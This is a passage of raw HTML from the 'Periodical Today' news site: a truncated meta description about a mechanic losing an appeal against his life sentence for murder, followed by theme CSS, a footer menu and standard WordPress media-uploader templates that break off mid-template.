23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is reported to lose an appeal against his life imprisonment."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="383"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_9e9" class="tdc-zone"><div class="tdc_zone tdi_78_e7e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_e7e{
                    min-height: 0;
                }
</style><div id="tdi_79_cf9" class="tdc-row stretch_row"><div class="vc_row tdi_80_ee2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_ee2{
                    min-height: 0;
                }.tdi_80_ee2,
				.tdi_80_ee2 .tdc-columns{
				    display: block;
				}.tdi_80_ee2 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_ee2{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_ee2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_cf9_rand_style td-element-style" ><style>
.tdi_79_cf9_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_d99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_d99{
                    vertical-align: baseline;
                }.tdi_82_d99 .wpb_wrapper,
				.tdi_82_d99 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_d99 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_d99 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_ede" class="tdc-row stretch_row"><div class="vc_row tdi_84_2e2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_2e2{
                    min-height: 0;
                }.tdi_84_2e2,
				.tdi_84_2e2 .tdc-columns{
				    display: block;
				}.tdi_84_2e2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_2e2.tdc-row-content-vert-center,
                    .tdi_84_2e2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_2e2.tdc-row-content-vert-bottom,
                    .tdi_84_2e2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_2e2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_2e2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_2e2{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_2e2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_ede_rand_style td-element-style" ><style>
.tdi_83_ede_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_e7e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_e7e{
                    vertical-align: baseline;
                }.tdi_86_e7e .wpb_wrapper,
				.tdi_86_e7e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_e7e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_e7e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_e7e{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_7fc td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_7fc" >
<style>
/* custom css */
.tdi_87_7fc ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_7fc .td-block-title a,
				.tdi_87_7fc .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_7fc class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_7d9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_7d9{
                    vertical-align: baseline;
                }.tdi_89_7d9 .wpb_wrapper,
				.tdi_89_7d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_7d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_7d9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_7d9{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_7d9{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_9f1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_9f1{
                    vertical-align: baseline;
                }.tdi_92_9f1 .wpb_wrapper,
				.tdi_92_9f1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_9f1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_9f1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_f0e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_f0e" >
<style>

/* inline tdc_css att */

.tdi_93_f0e{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_f0e{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_f0e{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_f0e{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_f0e .tdb-logo-a,
                .tdi_93_f0e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_f0e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_f0e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_f0e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_f0e .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_f0e .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_f0e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_f0e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_f0e .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_f0e .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_f0e .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_f0e .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_f0e .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_f0e .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_f0e .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_f0e .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_f0e_rand_style td-element-style"><style>
.tdi_93_f0e_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_2be" class="tdc-row stretch_row"><div class="vc_row tdi_95_2b9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_2b9{
                    min-height: 0;
                }.tdi_95_2b9,
				.tdi_95_2b9 .tdc-columns{
				    display: block;
				}.tdi_95_2b9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_2b9{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_2b9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_2be_rand_style td-element-style" ><style>
.tdi_94_2be_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_e16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_e16{
                    vertical-align: baseline;
                }.tdi_97_e16 .wpb_wrapper,
				.tdi_97_e16 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_e16 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_e16 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_de6 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_de6" >
<style>
/* custom css */
.tdi_98_de6 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_de6 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_de6 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69712dfef32b0
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
